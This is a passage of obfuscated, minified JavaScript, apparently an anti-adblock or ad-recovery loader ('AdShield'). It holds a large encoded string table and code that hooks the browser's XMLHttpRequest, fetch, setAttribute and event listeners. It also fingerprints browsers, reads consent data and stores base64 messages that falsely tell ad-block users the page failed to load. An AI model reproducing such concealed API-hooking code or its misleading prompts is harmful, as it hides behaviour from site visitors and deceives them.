contentWindow","nextSibling","get","pubstack","now","defineProperty","FontFace","https://","TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==","YmphM3prZnZxbHRndTVzdzY3OG4=","opr","snigel","aditude","text","hasAttribute","DocumentFragment","a2Zwdg==","JlhEX1FPaE1ybHRwUjFjNHpHClk=","gpt-interworks","bzlxemF4dHA0MDZ3a2U3aWIyZzM4Znltdmo1bGNoMW5y","geniee","contains","purpose","ssmas","cadmus script blocked","stack","endsWith","Chrome/","atob-btoa","d3IyNzV5b2dzajRrdjAzaXpjbngxdWFxYjhwZmxtNnRo","as_modal_loaded","then","protocol","document - link element","abc","NmFreWhvcjgwbTM3c2xmdzF2eHA=","getElementsByClassName","14lJRhNI","img","cmVzZXJ2ZWQyT3V0cHV0","pagehide","replace","removeAttribute","document.documentElement.clientWidth, clientHeight","7077qrLhHf","as-empty-bidder","cDkxdHp4NGlic2h3ZjNxeWVuNTA2dWdvMm1rdjhscmpjNw==","MzZxejBtdjl0bmU3a3dyYTVpMXVqeDI4b3lmc3BjZ2xoNA==","adfit","send","dXNqbDRmaHdicHIzaXl6NXhnODZtOWV2Y243b2swYTIxdA==","cWJ1dw==","firefox","head","SharedStorageWorklet","getAttribute","document","createObjectURL","width: 100vw; height: 100vh; z-index: 2147483647; position: fixed; left: 0; top: 0;","CrOS","XnpHW3dtCkNgPThCdj48Jl0wOlQgTCNweDNYbGktbikuNA==","useractioncomplete","userAgent","Zm1qeA==","Map","mailto:","includes","get-computed-style","hostage","gpt-rubicon","&type=negotiate_fail","resource","EventTarget_addEventListener","dispatchEvent","configIndex","c3ZtbQ==","json.parse","isInAdIframe","gpt-adingo","cXhuNml1cDNvdDhnejdmbGN3MDlieQ==","HTMLSourceElement","try-catch","HTMLFormElement","textContent","isSamsungBrowser","reverse","reduce","getDeviceInfo","Rzc1MmVgTFh4J1ptfTk8CXs/Rg==","cmd","NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==","pathname","sentrySampleRatio","as-async","gpt-anymind","naver","intersectionRatio","all","test","djlhcHlpazYyMzBqNW1sN244YnVxcmYxemdzY2V3eHQ0","cache_is_blocking_ads","setAttribute",". Phase: ","append","parseFloat","dable-tdn","debug","Date","v7.5.63","aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg","reload","InE0CkozZmtaaGombHRgd0g1MFQ9J2d8KEVQW0ItUVlE","android","entries","stopImmediatePropagation","HTMLMetaElement","outerHeight","inventories_key","className","Array","Date.now is not a number","http://","cmVzZXJ2ZWQy","loader-check","unknown","recovery","IFrame","input","style","adsense","childElementCount","yahoo-mail-v1","copyScriptElement","blN5TkRHJ01qL288VSBsIlFFa21pWDJIe1pZSmg0JT1f","num","Node_insertBefore","QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl",", cfRay: ","length","setInterval","atob","can't access user-agent","players","getOwnPropertyDescriptor","&domain=","coupang-dynamic","VzB8N196fXtyb1lraFhMXiUoJy8+TnRRR2d1WlNBNHZV","profile","body","random","elementFromPoint","aXJycg==","postMessage","ariaLabel","string-api","charCodeAt","script not executed(inline)","ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX","error","link","scrollWidth","eXB3engydXNtOG9nNXE3NHRhbmxiNnJpM3ZjZWhqOWtmMQ==","div#contents > span#ads","http","(function(){","frameElement","anymind","scribd.com","eWJmcQ==","45415cOSwPZ","close-error-report","function","alt","a2AoNTl3aikie2c+c1xvNlRpQXgKTFA/cWFwdDBdLUl5ZQ==","eDUwdzRvZTdjanpxOGtyNmk5YWZ0MnAxbmd1bG0zaHlidg==","as_domain","gpt-adsinteractive","query","toString","useragent","iterator","eventStatus","eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl","matches","requestAnimationFrame","return this","NodeList","keyval","ping","cmVzZXJ2ZWQxT3V0cHV0","srcset",", body: ","gpt-tdn","set","charAt","setImmediate","AdShield API","can't access document.hidden","headers","https://report.error-report.com/modal?eventId=&error=Vml0YWwgQVBJIGJsb2NrZWQ%3D&domain=","Y29rcQ==","href","b3V0cHV0","baseURI","Document","core-ads","find","N3VpbDVhM2d4YnJwdHZqZXltbzRjMDl3cXpzNjgybmYx","rtt","isFirefox","decodeURIComponent","1206084hPDrgn","PTZhMEc+UE9vMzdudj94JjFgXTJ0","string","reserved1","target","boundingClientRect","HTMLVideoElement","TkduRThhX3kuRmpZTz00dzNdcDc=","eX1YV11PJkdsL0N0KXNZQjgtYkY0UgpEJ3BTRTBcdS5aUA==","insertAdjacentHTML","trim","value","script:","4536444aITugc","raptive","src","symbol","geniee-prebid","gpt-publisher","signalStatus","Worker","Tig5fCEvX1JEdjZRKSI4P0wjaFdscjs=","function a0Z(e,Z){const L=a0e();return a0Z=function(w,Q){w=w-0xf2;let v=L[w];return v;},a0Z(e,Z);}function a0e(){const eD=['onload','as_','526myoEGc','push','__sa_','__as_ready_resolve','__as_rej','addEventListener','LOADING','XMLHttpRequest','entries','getOwnPropertyDescriptor','_as_prehooked_functions','status','script_onerror','__fr','xhr_defer','href','isAdBlockerDetected','length','then','8fkpCwc','onerror','apply','readyState','_as_prehooked','set','__as_new_xhr_data','Window','catch','charCodeAt','location','document','onreadystatechange','__as_xhr_open_args','_as_injected_functions','DONE','open','toLowerCase','handleEvent','defineProperty','name','54270lMbrbp','__as_is_xhr_loading','prototype','decodeURIComponent','contentWindow','EventTarget','407388pPDlir','__as_xhr_onload','collect','get','call','JSON','setAttribute','Element','btoa','__as_is_ready_state_change_loading','GET','4281624sRJEmx','__origin','currentScript','1433495pfzHcj','__prehooked','1079200HKAVfx','window','error','687boqfKv','fetch','load','1578234UbzukV','function','remove','hostname','adshield'];a0e=function(){return eD;};return a0e();}(function(e,Z){const C=a0Z,L=e();while(!![]){try{const w=-parseInt(C(0x10a))/0x1*(-parseInt(C(0x114))/0x2)+-parseInt(C(0xf7))/0x3+-parseInt(C(0x127))/0x4*(parseInt(C(0x13c))/0x5)+parseInt(C(0x10d))/0x6+parseInt(C(0x105))/0x7+parseInt(C(0x107))/0x8+-parseInt(C(0x102))/0x9;if(w===Z)break;else L['push'](L['shift']());}catch(Q){L['push'](L['shift']());}}}(a0e,0x24a95),((()=>{'use strict';const m=a0Z;const Z={'HTMLIFrameElement_contentWindow':()=>Object[m(0x11d)](HTMLIFrameElement[m(0xf3)],m(0xf5)),'XMLHttpRequest_open':()=>Q(window,m(0x11b),m(0x137)),'Window_decodeURIComponent':()=>Q(window,m(0x12e),m(0xf4)),'Window_fetch':()=>Q(window,m(0x12e),m(0x10b)),'Element_setAttribute':()=>Q(window,m(0xfe),m(0xfd)),'EventTarget_addEventListener':()=>Q(window,m(0xf6),m(0x119))},L=m(0x116)+window[m(0xff)](window[m(0x131)][m(0x123)]),w={'get'(){const R=m;return this[R(0xf9)](),window[L];},'collectOne'(v){window[L]=window[L]||{},window[L][v]||(window[L][v]=Z[v]());},'collect'(){const V=m;window[L]=window[L]||{};for(const [v,l]of Object[V(0x11c)](Z))window[L][v]||(window[L][v]=l());}};function Q(v,l,X){const e0=m;var B,s,y;return e0(0x108)===l[e0(0x138)]()?v[X]:e0(0x132)===l?null===(B=v[e0(0x132)])||void 0x0===B?void 0x0:B[X]:e0(0xfc)===l?null===(s=v[e0(0xfc)])||void 0x0===s?void 0x0:s[X]:null===(y=v[l])||void 0x0===y||null===(y=y[e0(0xf3)])||void 0x0===y?void 0x0:y[X];}((()=>{const e2=m;var v,X,B;const y=W=>{const e1=a0Z;let b=0x0;for(let O=0x0,z=W[e1(0x125)];O<z;O++){b=(b<<0x5)-b+W[e1(0x130)](O),b|=0x0;}return b;};null===(v=document[e2(0x104)])||void 0x0===v||v[e2(0x10f)]();const g=function(W){const b=function(O){const e3=a0Z;return e3(0x113)+y(O[e3(0x131)][e3(0x110)]+e3(0x11e));}(W);return W[b]||(W[b]={}),W[b];}(window),j=function(W){const b=function(O){const e4=a0Z;return e4(0x113)+y(O[e4(0x131)][e4(0x110)]+e4(0x135));}(W);return W[b]||(W[b]={}),W[b];}(window),K=e2(0x113)+y(window[e2(0x131)][e2(0x110)]+e2(0x12b));(X=window)[e2(0x117)]||(X[e2(0x117)]=[]),(B=window)[e2(0x118)]||(B[e2(0x118)]=[]);let x=!0x1;window[e2(0x117)][e2(0x115)](()=>{x=!0x0;});const E=new Promise(W=>{setTimeout(()=>{x=!0x0,W();},0x1b5d);});function N(W){return function(){const e5=a0Z;for(var b=arguments[e5(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return x?W(...O):new Promise((k,S)=>{const e6=e5;W(...O)[e6(0x126)](k)[e6(0x12f)](function(){const e7=e6;for(var f=arguments[e7(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];E[e7(0x126)](()=>S(...q)),window[e7(0x118)][e7(0x115)]({'type':e7(0x10b),'arguments':O,'errArgs':q,'reject':S,'resolve':k});});});};}const I=W=>{const e8=e2;var b,O,z;return e8(0x101)===(null===(b=W[e8(0x134)])||void 0x0===b?void 0x0:b[0x0])&&0x0===W[e8(0x11f)]&&((null===(O=W[e8(0x134)])||void 0x0===O?void 0x0:O[e8(0x125)])<0x3||!0x1!==(null===(z=W[e8(0x134)])||void 0x0===z?void 0x0:z[0x2]));},M=()=>{const e9=e2,W=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x133)),b=Object[e9(0x11d)](XMLHttpRequest[e9(0xf3)],e9(0x12a)),O=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128)),z=Object[e9(0x11d)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112));W&&b&&O&&z&&(Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x133),{'get':function(){const ee=e9,k=W[ee(0xfa)][ee(0xfb)](this);return(null==k?void 0x0:k[ee(0x103)])||k;},'set':function(k){const eZ=e9;if(x||!k||eZ(0x10e)!=typeof k)return W[eZ(0x12c)][eZ(0xfb)](this,k);const S=f=>{const eL=eZ;if(this[eL(0x12a)]===XMLHttpRequest[eL(0x136)]&&I(this))return this[eL(0x100)]=!0x0,E[eL(0x126)](()=>{const ew=eL;this[ew(0x100)]&&(this[ew(0x100)]=!0x1,k[ew(0xfb)](this,f));}),void window[eL(0x118)][eL(0x115)]({'type':eL(0x122),'callback':()=>(this[eL(0x100)]=!0x1,k[eL(0xfb)](this,f)),'xhr':this});k[eL(0xfb)](this,f);};S[eZ(0x103)]=k,W[eZ(0x12c)][eZ(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequest[e9(0xf3)],e9(0x12a),{'get':function(){const eQ=e9;var k;return this[eQ(0x100)]?XMLHttpRequest[eQ(0x11a)]:null!==(k=this[eQ(0x12d)])&&void 0x0!==k&&k[eQ(0x12a)]?XMLHttpRequest[eQ(0x136)]:b[eQ(0xfa)][eQ(0xfb)](this);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x128),{'get':function(){const ev=e9,k=O[ev(0xfa)][ev(0xfb)](this);return(null==k?void 0x0:k[ev(0x103)])||k;},'set':function(k){const el=e9;if(x||!k||el(0x10e)!=typeof k)return O[el(0x12c)][el(0xfb)](this,k);const S=f=>{const er=el;if(I(this))return this[er(0xf2)]=!0x0,E[er(0x126)](()=>{const eX=er;this[eX(0xf2)]&&(this[eX(0xf2)]=!0x1,k[eX(0xfb)](this,f));}),void window[er(0x118)][er(0x115)]({'type':er(0x122),'callback':()=>(this[er(0xf2)]=!0x1,k[er(0xfb)](this,f)),'xhr':this});k[er(0xfb)](this,f);};S[el(0x103)]=k,O[el(0x12c)][el(0xfb)](this,S);}}),Object[e9(0x13a)](XMLHttpRequestEventTarget[e9(0xf3)],e9(0x112),{'get':function(){const eB=e9;return z[eB(0xfa)][eB(0xfb)](this);},'set':function(k){const es=e9;if(x||!k||es(0x10e)!=typeof k)return z[es(0x12c)][es(0xfb)](this,k);this[es(0xf8)]=k,this[es(0x119)](es(0x109),S=>{const ey=es;I(this)&&window[ey(0x118)][ey(0x115)]({'type':ey(0x122),'callback':()=>{},'xhr':this});}),z[es(0x12c)][es(0xfb)](this,k);}}));};function P(W){return function(){const eg=a0Z;for(var b=arguments[eg(0x125)],O=new Array(b),z=0x0;z<b;z++)O[z]=arguments[z];return this[eg(0x134)]=O,W[eg(0x129)](this,O);};}function Y(W,b,O){const et=e2,z=Object[et(0x11d)](W,b);if(z){const k={...z,'value':O};delete k[et(0xfa)],delete k[et(0x12c)],Object[et(0x13a)](W,b,k);}else W[b]=O;}function D(W,b,O){const ej=e2,z=W+'_'+b,k=w[ej(0xfa)]()[z];if(!k)return;const S=ej(0x108)===W[ej(0x138)]()?window:ej(0x132)===W?window[ej(0x132)]:ej(0xfc)===W?window[ej(0xfc)]:window[W][ej(0xf3)],f=function(){const eK=ej;for(var A=arguments[eK(0x125)],U=new Array(A),F=0x0;F<A;F++)U[F]=arguments[F];try{const J=j[z];return J?J[eK(0xfb)](this,k,...U):k[eK(0xfb)](this,...U);}catch(G){return k[eK(0xfb)](this,...U);}},q=O?O(f):f;Object[ej(0x13a)](q,ej(0x13b),{'value':b}),Object[ej(0x13a)](q,ej(0x106),{'value':!0x0}),Y(S,b,q),window[ej(0x117)][ej(0x115)](()=>{const ex=ej;window[ex(0x111)]&&!window[ex(0x111)][ex(0x124)]&&S[b]===q&&Y(S,b,k);}),g[z]=q;}window[K]||(w[e2(0xf9)](),D(e2(0x11b),e2(0x137),P),D(e2(0xfe),e2(0xfd)),D(e2(0x12e),e2(0x10b),N),(function(){const eN=e2,W=(z,k)=>new Promise((S,f)=>{const eE=a0Z,[q]=k;q[eE(0x121)]?f(k):(E[eE(0x126)](()=>f(k)),z[eE(0x119)](eE(0x10c),()=>S()),window[eE(0x118)][eE(0x115)]({'type':eE(0x120),'reject':()=>f(k),'errArgs':k,'tag':z}));}),b=Object[eN(0x11d)](HTMLElement[eN(0xf3)],eN(0x128));Object[eN(0x13a)](HTMLElement[eN(0xf3)],eN(0x128),{'get':function(){const eI=eN,z=b[eI(0xfa)][eI(0xfb)](this);return(null==z?void 0x0:z[eI(0x103)])||z;},'set':function(z){const eo=eN;var k=this;if(x||!(this instanceof HTMLScriptElement)||eo(0x10e)!=typeof z)return b[eo(0x12c)][eo(0xfb)](this,z);const S=function(){const ei=eo;for(var f=arguments[ei(0x125)],q=new Array(f),A=0x0;A<f;A++)q[A]=arguments[A];return W(k,q)[ei(0x12f)](U=>z[ei(0x129)](k,U));};S[eo(0x103)]=z,b[eo(0x12c)][eo(0xfb)](this,S);}});const O=EventTarget[eN(0xf3)][eN(0x119)];EventTarget[eN(0xf3)][eN(0x119)]=function(){const eM=eN;for(var z=this,k=arguments[eM(0x125)],S=new Array(k),f=0x0;f<k;f++)S[f]=arguments[f];const [q,A,...U]=S;if(x||!(this instanceof HTMLScriptElement)||eM(0x109)!==q||!(A instanceof Object))return O[eM(0xfb)](this,...S);const F=function(){const eP=eM;for(var J=arguments[eP(0x125)],G=new Array(J),H=0x0;H<J;H++)G[H]=arguments[H];return W(z,G)[eP(0x12f)](T=>{const eY=eP;eY(0x10e)==typeof A?A[eY(0x129)](z,T):A[eY(0x139)](...T);});};O[eM(0xfb)](this,q,F,...U);};}()),M(),window[K]=!0x0);})());})()));","idx","bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==","M2M1MWdvcTQwcHphbDlyNnh1dnRrZXkyc3duajdtaWhi","Object","dXl5aw==","gpt-minutemedia","sdkVersion","mezzomedia","Function","ODk1dDdxMWMydmVtZnVrc2w2MGh5empud28zNGJ4cGdp","map","Version/","worldhistory.org","18gPyBLf","tpmn","loader","application/javascript","<html></html>","gpt-highfivve","document.classList.contains","AS-ENCODED-VAL","reject","resources-v2://","MHQ4a2JmMjZ1ejlzbWg3MTRwY2V4eQ==","property","none","pubkey","w2g","eDxbeWtZJTEtc0s5X0MwUmFqIzhPTGxdL0h3aHFGVQkz","document.getElementById","child-0","Yzc4NjNxYnNtd3k1NG90bmhpdjE=","/script/","some","setItem","), url: ","version=","gpt-funke","cnlwYQ==","traffective","728","CSSStyleSheet","hash","toLowerCase","charset","document.createElement","poster","__gpp","Yml4cXJod245emptNTRvMTJmZTBz","https://report.error-report.com/modal?eventId=&error=","output","base64 failed","visualViewport","edge","Node_baseURI","gpt-adshield","document.head.appendChild, removeChild, childNodes","title","adthrive","as_","em1wYw==","N3k6eDIxOF1VI05DfW5XYU1Te0w=","EventTarget","math-random","toPrimitive","edl","floor","isArray","__gpp not found within timeout","removeEventListener","initial","getEntriesByType","Node","localStorage","HTMLScriptElement","picrew.me","test/v1ew/failed","apply","fuse","czN6Ym85YWhnZjdsazV5MGN1bXJwcW53eDZpNGpldnQy","exec","_isTcfNeeded","PerformanceResourceTiming","width not set properly","ddg/","insertAfter","type","data:","N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==","_fa_","&is_brave=","Blob","MG96dXBrcng2cWp3bnlnbDM0bTdpOXRoMWY4djJiZWM1","setProperty","abs","split","check","Failed to load script: ","JSON","ghi","edg/","test/view/passed","add","listenerId","PEdjcE9JLwl6QVglNj85byByLmJtRlJpZT5Lc18pdjtWdQ==","Element_getAttribute","requestIdleCallback","MyV0CXsycmNrZnlYUl0/TksmL0ZndztUU01tbi03X2lVLg==","filter","Event","M2Jwa2ltZnZ4ZTcxNm56b3lydzBxNTI=","4QvliHd","dVY2fSlRJz9Ee1NlQU1YNDtFZg==","ar-yahoo-v1","children","element-attributes","status code: ","host","gpt-nextmillennium","btoa","b2lscjg3dDZnMXFiejVlZjRodnB5Y3VqbXgzbndzMDJrOQ==","HTMLImageElement","dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294","reserved1Input","document.classList.remove not work","http:","self","setHTMLUnsafe","WwllJjVCXlc+MCMKcmJxSTd9LUF8Yw==","__sa_",", StatusCode: [","Window_decodeURIComponent","https://cadmus.script.ac","parse","Window_fetch","bGU0OTcxbTVpcnB1a3hqdjNzcTJvOHk2MGduYnp0aHdmYQ==","string-try-catch","ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==","sping","gpt-adpushup","cachedResultIsInAdIframe","ZWhvcg==","Headers","error on contentWindow","width","adshield-native","Range","outerHTML","div#contents","gpt-firstimpression","slice","googletag","no purpose 1 consent","WEVRNSU8Sl9oIy4wZj92ZUs6ewlDdXRqYEJQOE5HVWIp","Failed to load website due to adblock: ","blob:","readyState","DOMTokenList","bml1ZTh0bXlhY2ozbDkxcTY1Znhid3pydjdwbzJnazQw","OTF5c3hlOGx1b3JuNnZwY2l3cQ==","O2ZlUVhcLk54PHl9MgpVOWJJU0wvNmkhWXUjQWh8Q15a","gpt-enliple","RVlmP1JOMmF9V2JVNWVIX3xTdEpv","eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==","getPropertyValue","language","XHlqTUYtZiJSWwlId3hucylwSUMxPTI1OEU5NlBLOkpPCg==","Click","port","bWFHO0ZULmUyY1l6VjolaX0pZzRicC1LVVp5PHdMCl8/","Firefox/","N3o+Z317L1cjYGNbWlQmc0k8Mi1oYUtYWW4Kbyl4U0ZB","gpt-ima-adshield","navigator","token=","X-Length","Failed to fetch script: ","data","a3JCSnREKFFsdl4+I1toe1gxOW8mU0VBTS9uIk89IDA1UA==","aG5bUlhtfERPSC86LkVWS0o7NH1TVQ==","script","bzVoa203OHVwMnl4d3Z6c2owYXQxYmdscjZlaTQzbmNx","Navigator","reserved2Input","insertAdjacentElement","name","POST","close","encodeURIComponent","VW4gcHJvYmzDqG1lIGVzdCBzdXJ2ZW51IGxvcnMgZHUgY2hhcmdlbWVudCBkZSBsYSBwYWdlLiBWZXVpbGxleiBjbGlxdWVyIHN1ciBPSyBwb3VyIGVuIHNhdm9pciBwbHVzLg==","fetchScript error(status: ","&title=","jkl","/resources/v2/","isInIframe","as_loader_version","nthChildOf","aXRoYw==","srcdoc","c204ZmtocndhOTR5MGV1cGoybnEx","HTMLMediaElement","promise","onLine","action","domain switch: no src attribute","polarbyte","alert","c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==","promise tainted","adingo","Window","getElementById","async","scrollHeight","/report?","sleipnir/","parentNode","requestIdleCallback not exists","tagName","eventName","cmVzZXJ2ZWQySW5wdXQ=","extra","decodeURI","adshield-api",'","width":160,"height":600,"position":{"selector":"div#contents","position-rule":"child-0","insert-rule":[]},"original-ads":[{"selector":"div#contents > span#ads"}],"attributes":[]}]}',"[native code]","AdShield API cmd","[data-uri]","catch","width not removed","outerWidth","statusText","LklwPnN6SjhFd2FoWU0vdjt5S2M9ZgooW19UIHEzbk9T","true","createContextualFragment","connection","fetchLater","onreadystatechange","728px","a3luYg==","version","findIndex","Loader aborted: ","Failed to decode protect-url: url is empty","document.getElementsByTagName","PerformanceEntry","aW5wdXQ=","cultureg","bTg5NjFxd3pnaHUyN3hlb2FwbjNrNWlsdnJmamM0c3l0MA==","randomize","gpt-nextmillenium","consents","cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==","Element_setAttribute","responseText","edgios","getGPPData","originalUrl","Clean.io Inc.","sendBeacon","ar-v1","min","safari","String",'{"type": "tag", "marshalled": "<html></html>"}',"documentElement","setAttributeNS","d2VneWpwenV4MzhxMmE5dm1pZm90","innerHTML","gpt-geniee","&host=","https:","html","indexOf","message","frames","bWlsYmAjM0JhcV07RFRWP2UuPCAmYw==","removeChild","sectionChange","responseType","eval","trident","source","14296aeMluq","gpt-clickio","491439XHUOYt","cXA1cjg0Mnljdnhqb3diYXo3dWh0czlnazZpMGVtbjEzZg==","focus/","adshield","setTimeout","gpt-andbeyond","as-revalidator","xhr.onreadystatechange not set","_as_res","brave","bWpiMGZldTZseng3a3FoZ29wNGF0ODMxYzkyeXdpcjVu","responseURL","fetchScript error(script malformed), url: ","Css","/view","dXk4b2EyczZnNGozMDF0OWJpcDdyYw==","status","tel:","reserved2","url","opera","HTMLIFrameElement","X2w8IFZ6cURGOjJnNjF3e2ltKCI3TEFaYS9eaiVcJ0s/","script not executed(blob)","data-resource","NzRoZnZidGNqMmVyb2EwdWw1Nnl3M2lucXhrZ3A5bTF6cw==","parseInt","tcloaded","intersectionRect","MWtvaG12NHJsMDgzNjJhaXA3ZmpzNWN0YnF5Z3p3eG5l","chrome","CSSStyleDeclaration","call","insertRule","})()","last_bfa_at","NWY7VnQicURMQjkxJ20KfT9SNlMoWiNBYEpyMEhRbEtQKQ==","text/css","constructor","scrollX","inventory_name","object","location","b3U3ZXJjdnc5bDAxeWdobmZpcDY4NWJ6eHF0YWszc2ptNA==","cookie","Error","Failed to execute packing script","ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5","prod","cmVzZXJ2ZWQx","json","YEg7NFN5TUIuCmZ1eG52I1JyUDNFSlEmOVlbTzBjCUNVbw==","MessagePort","char must be length 1","adshieldMaxRTT","querySelectorAll","VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==","bXRlcWgweXM2MnAxZnhqNTg5cm80YXVuemxpZzNjN3diaw==","__tcfapi","HTMLElement","iframe","HTMLAnchorElement","URLSearchParams","OWptYW53eXF4MHM1NHp1dG82aA==","replaceSync","def","minutemedia","tcString","classList","warn","right","currentScript","NGJvdjI4c3lxN3hhY2VnNjVmbTA5cnQzbGlobmt1empwMQ==","adsinteractive","clearInterval","appendScriptElementAsync","fetch","isNaN","whale","alphaStr","insertBefore","VGhlcmUgd2FzIGEgcHJvYmxlbSBsb2FkaW5nIHRoZSBwYWdlLiBQbGVhc2UgY2xpY2sgT0sgdG8gbGVhcm4gbW9yZS4=","gpt-vuukle","wrong googletag.pubads()","https://html-load.com","Y3E5ODM0a2h3czJ0cmFnajdmbG55bXU=",".js","Script","origin","script malformed. source length: ","ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz","lastIndexOf","endpoint","addModule","https://report.error-report.com/modal?","hidden","top","document.querySelector","], X-Crc32: ","bottom","HTMLStyleElement","UWpeIE5DVXY1NGxlIlZNbV8zMEdM","isGecko","error on googletag.pubads()","isSleipnir","getAttributeNames","parentElement","isBrave","write","document - find element","about:","Response","freestar","innerWidth","parent","URL","teads","ZndiaA==","pubads","setIsTcfNeeded"];return(e=function(){return t})()}function t(n,o){const r=e();return(t=function(e,t){return r[e-=352]})(n,o)}(function(){const n=t,o=e();for(;;)try{if(146772===parseInt(n(1085))/1*(-parseInt(n(1078))/2)+parseInt(n(692))/3*(-parseInt(n(518))/4)+-parseInt(n(1210))/5+-parseInt(n(384))/6+parseInt(n(957))/7*(parseInt(n(690))/8)+parseInt(n(420))/9*(parseInt(n(1034))/10)+parseInt(n(397))/11)break;o.push(o.shift())}catch(e){o.push(o.shift())}})(),(()=>{"use strict";const e=t;var n={};n.g=function(){const e=t;if(e(733)==typeof globalThis)return globalThis;try{return this||new Function(e(358))()}catch(t){if(e(733)==typeof window)return window}}();const o=e=>{const n=t;let o=0;for(let t=0,r=e[n(1179)];t<r;t++)o=(o<<5)-o+e[n(1196)](t),o|=0;return o},r=class{static[e(503)](){const t=e;var n,r;let i=arguments[t(1179)]>0&&void 0!==arguments[0]?arguments[0]:t(1166),c=!(arguments[t(1179)]>1&&void 0!==arguments[1])||arguments[1];const a=Date[t(1045)](),s=a-a%864e5,l=s-864e5,d=s+864e5,u=t(466)+o(i+"_"+s),m=t(466)+o(i+"_"+l),f=t(466)+o(i+"_"+d);return u===m||u===f||m===f||!(null!==(n=null!==(r=window[u])&&void 0!==r?r:window[m])&&void 0!==n?n:window[f])&&(c&&(window[u]=!0,window[m]=!0,window[f]=!0),!0)}};function i(t){const n=e;return(i=n(1212)==typeof Symbol&&n(400)==typeof Symbol[n(353)]?function(e){return typeof e}:function(e){const t=n;return e&&t(1212)==typeof Symbol&&e[t(730)]===Symbol&&e!==Symbol[t(941)]?t(400):typeof e})(t)}function c(n,o,r){const c=e;return a=function(e){const n=t;if(n(733)!=i(e)||!e)return e;var o=e[Symbol[n(471)]];if(void 0!==o){var r=o[n(724)](e,n(386));if(n(733)!=i(r))return r;throw new TypeError(n(992))}return String(e)}(o),(o=c(400)==i(a)?a:a+"")in n?Object[c(1046)](n,o,{value:r,enumerable:!0,configurable:!0,writable:!0}):n[o]=r,n;var a}const a=8e3;class s{static[e(811)](t){this[e(488)]=t}static[e(1043)](t){const n=e;let o=!(arguments[n(1179)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(1179)]>2&&void 0!==arguments[2]?arguments[2]:n(480);try{return o&&(t=l(t)),window[r][n(863)](t)}catch(e){return""}}static[e(366)](n,o){const r=e;let i=!(arguments[r(1179)]>2&&void 0!==arguments[2])||arguments[2],c=arguments[r(1179)]>3&&void 0!==arguments[3]?arguments[3]:r(480);try{if(i&&(n=l(n)),!this[r(488)])return window[c][r(441)](n,o);(async function(){const e=r,{enableGpp:i=!1}={},s=await function(){const{tcfTimeoutMs:e=a,requireTcString:n=!0}={};return new Promise((async(o,r)=>{const i=t;try{var c,s;await function(){const e=t;let n=arguments[e(1179)]>0&&void 0!==arguments[0]?arguments[0]:a;return new Promise(((t,o)=>{const r=e,i=Date[r(1045)](),c=()=>{const e=r;e(1212)!=typeof window[e(750)]?Date[e(1045)]()-i>n?o(new Error(e(840))):setTimeout(c,50):t(window[e(750)])};c()}))}(e);let l=!1;const d=e=>!(!e||i(719)!==e[i(354)]&&i(1102)!==e[i(354)]||n&&!e[i(759)]),u=(e,t)=>{const n=i;if(t&&!l&&d(e)){l=!0;try{var r,c;null===(r=(c=window)[n(750)])||void 0===r||r[n(724)](c,n(476),2,(()=>{}),e[n(510)])}catch{}o(e)}};null===(c=(s=window)[i(750)])||void 0===c||c[i(724)](s,i(963),2,u),setTimeout((()=>{l||r(new Error(i(1023)))}),e)}catch(e){r(e)}}))}();if(!function(e){const n=t;var o,r;return!!(null!==(o=null===(r=e[n(1063)])||void 0===r?void 0:r[n(658)])&&void 0!==o?o:{})[1]}(s))throw new Error(e(559));let l;if(i)try{l=await function(){const t=e;let n=arguments[t(1179)]>0&&void 0!==arguments[0]?arguments[0]:6e3;return new Promise(((e,o)=>{const r=t,i=Date[r(1045)](),c=()=>{const t=r;t(1212)!=typeof window[t(454)]?Date[t(1045)]()-i>n?o(new Error(t(475))):setTimeout(c,50):(()=>{const n=t;try{var o,r,i,c;null===(o=(r=window)[n(454)])||void 0===o||o[n(724)](r,n(963),((t,o)=>{const r=n;o&&t&&(r(685)===t[r(626)]||r(403)===t[r(626)])&&e(t)})),null===(i=(c=window)[n(454)])||void 0===i||i[n(724)](c,n(663),((t,o)=>{o&&t&&e({eventName:n(477),data:t})}))}catch{}})()};c()}))}()}catch(t){console[e(761)](t)}return{result:await Promise[e(943)]((t=>{const r=e;let{tcData:i,gppInfo:a}=t;window[c][r(441)](n,o)})({tcData:s,gppInfo:l})),tcData:s,gppInfo:l}})()[r(635)]((e=>{}))}catch(e){}}static[e(947)](t){const n=e;let o=!(arguments[n(1179)]>1&&void 0!==arguments[1])||arguments[1],r=arguments[n(1179)]>2&&void 0!==arguments[2]?arguments[2]:n(480);try{return o&&(t=l(t)),window[r][n(822)](t)}catch(e){}}}c(s,e(488),!1);const l=t=>""[e(877)](window[e(734)][e(524)],e(496))[e(877)](btoa(t));class d{static[e(799)](){const 